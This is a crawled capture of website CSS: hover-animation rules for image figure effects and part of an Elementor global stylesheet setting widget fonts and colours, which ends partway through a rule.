figure.effect-marley h2{top:30px;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s, -webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}
figure.effect-marley:hover h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
figure.effect-marley h2::after{position:absolute;top:100%;left:0;width:100%;height:4px;background-color:#fff;content:'';-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}
figure.effect-marley h2::after,figure.effect-marley p{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}
figure.effect-marley:hover h2::after,figure.effect-marley:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
figure.effect-ruby{background-color:#17819c}figure.effect-ruby img{opacity:.7;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.15);transform:scale(1.15)}
figure.effect-ruby:hover img{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}
figure.effect-ruby h2{margin-top:5%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s, -webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}
figure.effect-ruby p{margin:1em 0 0;padding:3em;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0) scale(1.1);transform:translate3d(0,20px,0) scale(1.1)}
figure.effect-ruby:hover h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
figure.effect-ruby:hover p{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}
figure.effect-roxy{background:linear-gradient(45deg,#ff89e9 0,#05abe0 100%)}
figure.effect-roxy img{max-width:none;width:calc(100% + 30px);-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-20px,0,0)}
figure.effect-roxy figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:'';opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}
figure.effect-roxy figcaption{padding:3em;text-align:left}figure.effect-roxy h2{padding:30% 0 10px 0}
figure.effect-roxy p{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}
figure.effect-roxy:hover img{opacity:.7;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
figure.effect-roxy:hover figcaption::before,figure.effect-roxy:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
figure.effect-bubba{background:#9e5406}figure.effect-bubba img{opacity:.7;-webkit-transition:opacity .35s;transition:opacity .35s}
figure.effect-bubba:hover img{opacity:.4}figure.effect-bubba figcaption::before,figure.effect-bubba figcaption::after{position:absolute;top:30px;right:30px;bottom:30px;left:30px;content:'';opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}
figure.effect-bubba figcaption::before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1)}
figure.effect-bubba figcaption::after{border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0)}
figure.effect-bubba h2{padding-top:30%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s, -webkit-transform .35s;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}
figure.effect-bubba p{padding:20px 2.5em;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}
figure.effect-bubba:hover figcaption::before,figure.effect-bubba:hover figcaption::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
figure.effect-bubba:hover h2,figure.effect-bubba:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
figure.effect-romeo{-webkit-perspective:1000px;perspective:1000px}figure.effect-romeo img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,0,300px);transform:translate3d(0,0,300px)}
figure.effect-romeo:hover img{opacity:.6;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
figure.effect-romeo figcaption::before,figure.effect-romeo figcaption::after{position:absolute;top:50%;left:50%;width:80%;height:1px;background:#fff;content:'';-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}
figure.effect-romeo:hover figcaption::before{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg)}
figure.effect-romeo:hover figcaption::after{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}
figure.effect-romeo h2,figure.effect-romeo p{position:absolute;top:50%;left:0;width:100%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s, -webkit-transform .35s}
figure.effect-romeo h2{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-150%,0);transform:translate3d(0,-50%,0) translate3d(0,-150%,0)}
figure.effect-romeo p{padding:.25em 2em;-webkit-transform:translate3d(0,-50%,0) translate3d(0,150%,0);transform:translate3d(0,-50%,0) translate3d(0,150%,0)}
figure.effect-romeo:hover h2{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-100%,0);transform:translate3d(0,-50%,0) translate3d(0,-100%,0)}
figure.effect-romeo:hover p{-webkit-transform:translate3d(0,-50%,0) translate3d(0,100%,0);transform:translate3d(0,-50%,0) translate3d(0,100%,0)}
figure.effect-sarah{background:#42b078}figure.effect-sarah img{max-width:none;width:calc(100% + 20px);-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden}
figure.effect-sarah:hover img{opacity:.4;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
figure.effect-sarah figcaption{text-align:left}figure.effect-sarah h2{position:relative;overflow:hidden;padding:.5em 0}
figure.effect-sarah h2::after{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#fff;content:'';-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s, -webkit-transform .35s;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
figure.effect-sarah:hover h2::after{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
figure.effect-sarah p{padding:1em 0;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
figure.effect-sarah:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
figure.effect-chico img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.12);transform:scale(1.12)}
figure.effect-chico:hover img{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}
figure.effect-chico figcaption{padding:3em}figure.effect-chico figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:'';-webkit-transform:scale(1.1);transform:scale(1.1)}
figure.effect-chico figcaption::before,figure.effect-chico p{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}
figure.effect-chico h2{padding:20% 0 20px 0}figure.effect-chico p{margin:0 auto;max-width:200px;-webkit-transform:scale(1.5);transform:scale(1.5)}
figure.effect-chico:hover figcaption::before,figure.effect-chico:hover p{opacity:1;-webkit-transform:scale(1);transform:scale(1)}
figure.effect-milo{background:#2e5d5a}figure.effect-milo img{max-width:none;width:-webkit-calc(100% + 60px);width:100%;opacity:1;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-30px,0,0) scale(1.12);transform:translate3d(-30px,0,0) scale(1.12);-webkit-backface-visibility:hidden;backface-visibility:hidden}
figure.effect-milo:hover img{opacity:.5;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}
figure.effect-milo h2{position:absolute;right:0;bottom:0;padding:1em 1.2em}figure.effect-milo p{padding:0 10px 0 0;width:50%;border-right:1px solid #fff;text-align:right;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}
figure.effect-milo:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
figure.effect-apollo{background:#3498db}figure.effect-apollo img{opacity:.95;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}
figure.effect-apollo figcaption::before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.5);content:'';-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s;transition:transform .6s;transition:transform .6s, -webkit-transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}
figure.effect-apollo p{position:absolute;right:0;bottom:0;margin:3em;padding:0 1em;max-width:150px;border-right:4px solid #fff;text-align:right;opacity:0;-webkit-transition:opacity .35s;transition:opacity .35s}
figure.effect-apollo h2{text-align:left}figure.effect-apollo:hover img{opacity:.6;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
figure.effect-apollo:hover figcaption::before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0)}
figure.effect-apollo:hover p{opacity:1;-webkit-transition-delay:.1s;transition-delay:.1s}
figure.effect-jazz{background:linear-gradient(-45deg,#f3cf3f 0,#f33f58 100%)}
figure.effect-jazz img{opacity:.9}figure.effect-jazz figcaption::after,figure.effect-jazz img,figure.effect-jazz p{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}
figure.effect-jazz figcaption::after{position:absolute;top:0;left:0;width:100%;height:100%;border-top:1px solid #fff;border-bottom:1px solid #fff;content:'';opacity:0;-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}
figure.effect-jazz h2,figure.effect-jazz p{opacity:1;-webkit-transform:scale3d(0.8,0.8,1);transform:scale3d(0.8,0.8,1)}
figure.effect-jazz h2{padding-top:26%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s, -webkit-transform .35s}
figure.effect-jazz p{padding:.5em 2em;text-transform:none;font-size:.85em;opacity:0}
figure.effect-jazz:hover img{opacity:.7;-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}
figure.effect-jazz:hover figcaption::after{opacity:1;-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,1,1);transform:rotate3d(0,0,1,45deg) scale3d(1,1,1)}
figure.effect-jazz:hover h2,figure.effect-jazz:hover p{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
figure.effect-ming{background:#030c17}figure.effect-ming img{opacity:.9;-webkit-transition:opacity .35s;transition:opacity .35s}
figure.effect-ming figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:2px solid #fff;-webkit-box-shadow:0 0 0 30px rgba(255,255,255,0.2);box-shadow:0 0 0 30px rgba(255,255,255,0.2);content:'';opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale3d(1.4,1.4,1);transform:scale3d(1.4,1.4,1)}
figure.effect-ming h2{margin:20% 0 10px 0;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s, -webkit-transform .35s}
figure.effect-ming p{padding:1em;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.5);transform:scale(1.5)}
figure.effect-ming:hover h2{-webkit-transform:scale(0.9);transform:scale(0.9)}figure.effect-ming:hover figcaption::before,figure.effect-ming:hover p{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
figure.effect-ming:hover figcaption{background-color:rgba(58,52,42,0)}figure.effect-ming:hover img{opacity:.4}
@media only screen and (max-width:480px){.wfe-interactive-vhover figure figcaption h2{font-size:.8em}
.wfe-interactive-vhover figure p{font-size:50%}.wfe-interactive-vhover figure figcaption{padding:10px 40px !important}
.wfe-interactive-vhover figure.effect-bubba figcaption{padding:0 10px !important}
.wfe-interactive-vhover figure.effect-bubba h2{padding-top:50px}.wfe-interactive-vhover figure.effect-romeo p{top:50px}
.wfe-interactive-vhover figure.effect-romeo:hover p{top:65px}.wfe-interactive-vhover figure.effect-lily figcaption>div{height:80%}
}

--- FILE ---
content_type: text/css
request_url: https://worldphone.in/wp-content/uploads/elementor/css/global.css?ver=1596130692
body_size: 152059
content:
.elementor-widget-heading .elementor-heading-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#6ec1e4;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-button .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-divider{--divider-border-color:#54595f;}.elementor-widget-divider .elementor-divider__text{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:#54595f;}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:#54595f;border-color:#54595f;}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:#54595f;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:#6ec1e4;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:#6ec1e4;color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-star-rating .elementor-star-rating__title{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-image-carousel .elementor-image-carousel-caption{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-text{color:#54595f;}.elementor-widget-icon-list .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-title{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#6ec1e4;}.elementor-widget-progress .elementor-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-job{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-tabs .elementor-tab-title a{color:#6ec1e4;}.elementor-widget-tabs .elementor-tab-title.elementor-active a{color:#61ce70;}.elementor-widget-tabs .elementor-tab-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-tabs .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion a{color:#6ec1e4;}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active a{color:#61ce70;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-toggle .elementor-tab-title a, .elementor-widget-toggle .elementor-toggle-icon{color:#6ec1e4;}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#61ce70;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-alert .elementor-alert-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-alert .elementor-alert-description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-timeline .eae-tl-item-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eae-timeline .eae-tl-content{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-tl-item-content{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-timeline .eae-tl-read-more a{color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eae-timeline .eae-tl-item-meta{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-tl-item-meta-inner{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-tl-item-meta,.elementor-widget-eae-timeline .eae-tl-item-meta-inner{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta-inner{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta,.elementor-widget-eae-timeline .eae-timeline-item:hover .eae-tl-item-meta-inner{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta-inner{color:#7a7a7a;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta,.elementor-widget-eae-timeline .eae-tl-item-focused .eae-tl-item-meta-inner{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-timeline .eae-timline-progress-bar{background:#6ec1e4;}.elementor-widget-eae-timeline .eae-timline-progress-bar .eae-pb-inner-line{background:#61ce70;}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-stacked{background-color:#6ec1e4;}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-framed{border-color:#6ec1e4;}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-framed i{color:#6ec1e4;}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-framed svg{fill:#6ec1e4;}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-default i{color:#6ec1e4;}.elementor-widget-eae-timeline .eae-icon-item_icon.eae-icon-view-default svg{fill:#6ec1e4;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-stacked{background-color:#6ec1e4;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-framed{border-color:#6ec1e4;background-color:#61ce70;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-framed i{color:#6ec1e4;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-framed svg{fill:#6ec1e4;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-default i{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-default svg{fill:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-stacked i   {color:#61ce70;}.elementor-widget-eae-timeline .eae-tl-item-focused .eae-icon-item_icon.eae-icon-view-stacked svg   {fill:#61ce70;}.elementor-widget-eae-info-circle .eae-ic-heading{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eae-info-circle .eae-ic-description{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-stacked{background-color:#6ec1e4;}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-framed{border-color:#6ec1e4;}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-framed i{color:#6ec1e4;}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-framed svg{fill:#6ec1e4;}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-default i{color:#6ec1e4;}.elementor-widget-eae-info-circle .eae-icon-item_icon.eae-icon-view-default svg{fill:#6ec1e4;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-stacked{background-color:#6ec1e4;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-framed{border-color:#6ec1e4;background-color:#61ce70;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-framed i{color:#6ec1e4;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-framed svg{fill:#6ec1e4;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-default i{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-default svg{fill:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-stacked i   {color:#61ce70;}.elementor-widget-eae-info-circle .eae-active .eae-icon-item_icon.eae-icon-view-stacked svg   {fill:#61ce70;}.elementor-widget-eae-comparisontable .eae-table-1.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-1.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-1 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-2.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-2.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-2 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-3.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-3.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-3 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-4.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-4.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-4 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-5.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-5.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-5 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-6.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-6.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-6 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-7.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-7.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-7 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-8.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-8.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-8 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-9.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-9.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-9 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-10.eae-ct-heading{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-table-10.eae-ct-heading.active{color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-plan.eae-table-10 .eae-ct-price-wrapper .eae-ct-original-price{color:#6ec1e4;text-decoration-color:#6ec1e4;}.elementor-widget-eae-comparisontable .eae-ct-feature{font-family:"Roboto", 